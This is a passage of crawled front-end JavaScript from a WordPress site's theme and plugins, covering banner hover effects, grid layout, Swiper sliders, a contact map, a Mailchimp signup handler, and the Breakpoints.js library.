      $bgr_covers         = $banner_container.find('.top-banner-bgr.tmp-bgr'),
      $descriptions       = $banner_container.find('.description-item-container'),
      sections_data_scope = {};

    $banner_container.find('.top-banner-bgr').map(function (index, item){
      var _current_slug = $(item).data('section-slug');
      sections_data_scope[_current_slug] = {
        bgr_element: $(item),
        description: $banner_container.find('.home-top-banner-sections-descriptions-container [data-section-slug='+ _current_slug +']')
      }
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseover(function (){
      var _current_slug = $(this).data('section-slug');

      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), _current_slug);
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), _current_slug);
      });
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseleave(function (){
      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), 'default');
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), 'default');
      });
    });


    function _setVisibilityMode($element, slug){
      setTimeout(function (){
        if($element.data('section-slug') === slug) {
          $element.addClass('active-content');
        } else {
          $element.removeClass('active-content');
        }
      }, 100);
    }
  }
}

function postsGridHeightCorrection(){

  if ($('.news-list-container').length > 0) {

    var items_scope = $('.news-list-container .grid .js-item .aspect__inner'),
      max_item_height = 0,
      height_correction = -25;

    items_scope.map(function (){

      $(this).css('height', 'auto');

      var current_item_height = jQuery(this).outerHeight();

      current_item_height = current_item_height - parseInt($(this).closest('.js-item').css('margin-bottom'));


      // for (var i = 0; i < top_part_elements.length; i++ ) {
      //     current_item_height += jQuery(top_part_elements[i]).height();
      // }

      if (current_item_height > max_item_height) {
        max_item_height = current_item_height;
      }
    });

    items_scope.map(function (){
      $(this).height(Math.round(max_item_height + height_correction));
    });


  }
}

function initShuffleGrid(){

  if ($('.grid').length > 0) {

    var Shuffle = window.shuffle;

    window.myShuffle = new Shuffle(document.querySelector('.grid'), {
      itemSelector: '.js-item',
      sizer: '.my-sizer-element'
    });

    $('.grid').imagesLoaded( function() {

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
      }
      window.myShuffle.layout();

      _changeItemDataPosition();
    });

    $(window).resize(function (){

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
        window.myShuffle.layout();
      } else {
        clearPostsGridItemHeight();
      }

      _changeItemDataPosition();
    });

    function _changeItemDataPosition(){
      $('.grid .js-item .item-data').map(function (){
        var parrent_height = $(this).closest('.item-link').height(),
          data_height = $(this).height();

        $(this).css('margin-top', Math.round((parrent_height - data_height) / 2))
      });
    }
  }

}

function clearPostsGridItemHeight(){
  $('.grid .js-item .aspect__inner').map(function (){
    $(this).css('height', 'auto');
  })
}

function initExhibitionWorksSlider(){

  var $works_list_container = $('.exhibition-works-list');

  if($works_list_container.length > 0) {
    new Swiper('.exhibition-works-list', {
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-next-btn',
      },
    });
  }
}

function initSlider(){
  // var $slider_container = $('.about-page-top-slider');
  // if($slider_container.length > 0) {
    new Swiper('.swiper-content-container', {
      calculateHeight:true,
      autoHeight: true,
      loop: true,
      autoplay: {
        delay: 5000,
      },
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-prev-btn',
      },
      on: {
        slideChangeTransitionEnd: function (){
            $(window).resize();
        }
      }
    });
  // }
}

function initContactMap(){

  if ($('body').hasClass('page-template-tpl-contact')){
    var zoom = 15,
      map = new google.maps.Map(document.getElementById('contacts-map-container'), {
        //minZoom: zoom,
        //maxZoom: zoom,
        zoom: zoom,
        center: new google.maps.LatLng(coords.lat, coords.lng),
        //styles: map_style,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        disableDefaultUI: true,
        zoomControl:true,
        scrollwheel: false
      });

    var marker = new google.maps.Marker({
      position: new google.maps.LatLng(coords.lat, coords.lng)
      //icon: marker_icon
      //draggable: true
    });


    marker.setMap(map);
  }

}

function handleMCSubmit(){

  var $mc_submit_btn = $('.mc-submit-btn');

  if ($mc_submit_btn.length > 0){
    $mc_submit_btn.click(function (e){
      e.preventDefault();
      e.stopPropagation();

      var $_current_form  = $(this).closest('form#mc-embedded-subscribe-form'),
        _current_url    = $_current_form.attr('action'),
        f_name          = $_current_form.find('#mce-FNAME').val(),
        l_mane          = $_current_form.find('#mce-LNAME').val(),
        email           = $_current_form.find('#mce-EMAIL').val(),
        compared_url    = fixedEncodeURI(_current_url + '&MERGE0='+ email +'&MERGE1='+ f_name +'&MERGE2='+ l_mane);

      window.open(compared_url, '_blank');
    });
  }

}

function fixedEncodeURI (str) {
  return encodeURI(str).replace(/%5B/g, '[').replace(/%5D/g, ']').replace(/#/g, '%23');
}

function openMoreEventDetails(){
  setTimeout(function (){
    $('body.single-ajde_events .evcal_event_details .eventon_shad_p').trigger('click');
  }, 1500);
}


$(document).ready(function() {
  console.log( "ready to rock!" );

  initGlobalBreakpoints();

  switchMobileMenu();

  changeHeaderOnScroll();

  markMainNavLinks();

  openCloseSearchForm();

  initHomeTopBanner();

  initShuffleGrid();

  // initExhibitionWorksSlider();

  initSlider();

  // initContactMap();

  handleMCSubmit();

  openMoreEventDetails();

});





--- FILE ---
content_type: text/javascript
request_url: https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/maps/eventon_gen_maps_none.js?ver=4.6.7
body_size: -6
content:
/**
 * Gen maps function without anything
 * @version 4.6.1
 */
(function($){
	$.fn.evoGenmaps = function(opt){};

	$.fn.evo_load_gmap = function(opt){}
}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://www.thesocial.com/wp-content/themes/the_social/js/lib/breakpoints.js?ver=1
body_size: 623
content:
/*
 Breakpoints.js
 version 1.0

 Creates handy events for your responsive design breakpoints

 Copyright 2011 XOXCO, Inc
 http://xoxco.com/

 Documentation for this plugin lives here:
 http://xoxco.com/projects/code/breakpoints

 Licensed under the MIT license:
 http://www.opensource.org/licenses/mit-license.php

 */
(function($) {

    var lastSize = 0;
    var interval = null;

    $.fn.resetBreakpoints = function() {
        $(window).unbind('resize');
        if (interval) {
            clearInterval(interval);
        }
        lastSize = 0;
    };

    $.fn.setBreakpoints = function(settings) {
        var options = jQuery.extend({
            distinct: true,
            breakpoints: new Array(320,480,768,1024)
        },settings);


        interval = setInterval(function() {

            var w = $(window).width();
            var done = false;

            for (var bp in options.breakpoints.sort(function(a,b) { return (b-a) })) {

                // fire onEnter when a browser expands into a new breakpoint
                // if in distinct mode, remove all other breakpoints first.
                if (!done && w >= options.breakpoints[bp] && lastSize < options.breakpoints[bp]) {
                    if (options.distinct) {
                        for (var x in options.breakpoints.sort(function(a,b) { return (b-a) })) {
                            if ($('body').hasClass('breakpoint-' + options.breakpoints[x])) {
                                $('body').removeClass('breakpoint-' + options.breakpoints[x]);
                                $(window).trigger('exitBreakpoint' + options.breakpoints[x]);
                            }
                        }
                        done = true;
                    }
                    $('body').addClass('breakpoint-' + options.breakpoints[bp]);
                    $(window).trigger('enterBreakpoint' + options.breakpoints[bp]);

                }

                // fire onExit when browser contracts out of a larger breakpoint
                if (w < options.breakpoints[bp] && lastSize >= options.breakpoints[bp]) {
                    $('body').removeClass('breakpoint-' + options.breakpoints[bp]);
                    $(window).trigger('exitBreakpoint' + options.breakpoints[bp]);

                }

                // if in distinct mode, fire onEnter when browser contracts into a smaller breakpoint
                if (
                    options.distinct && // only one breakpoint at a time
                    w >= options.breakpoints[bp] && // and we are in this one
                    w < options.breakpoints[bp-1] && // and smaller than the bigger one
                    lastSize > w && // and we contracted
                    lastSize >0 &&  // and this is not the first time
                    !$('body').hasClass('breakpoint-' + options.breakpoints[bp]) // and we aren't already in this breakpoint
                ) {
                    $('body').addClass('breakpoint-' + options.breakpoints[bp]);
                    $(window).trigger('enterBreakpoint' + options.breakpoints[bp]);

                }
            }

            // set up for next call
            if (lastSize != w) {
                lastSize = w;
            }
        },250);
    };

})(jQuery);